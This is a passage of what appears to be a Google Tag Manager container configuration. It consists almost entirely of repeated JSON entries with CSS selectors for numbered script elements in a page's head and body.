script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E 